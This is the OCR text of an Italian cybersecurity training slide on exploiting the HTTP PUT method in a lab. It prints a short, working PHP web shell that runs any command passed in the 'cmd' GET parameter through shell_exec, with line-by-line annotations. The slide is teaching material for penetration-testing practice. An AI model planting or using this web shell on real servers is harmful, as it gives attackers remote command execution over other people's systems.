 Sfruttare il metodo PUT
Cyber
security
UP
Laboratorio
• Un payload più aggressivo
– Una shell
Esegue i prossimi comandi solo se il parametro
GET che si chiama cmd è impostato
<?php
if (isset($_GET['cmd']))
Legge il comando da eseguire
{
$cmd = $_GET['cmd’];
echo '<pre>’;
$result = shell_exec($cmd);
echo $result;
echo '</pre>';
Esegue il comando usando la
shell del sistema operativo
}
?>
Mostra l’output del comando
www.FataInformatica.com
www.CyberSecurityUP.com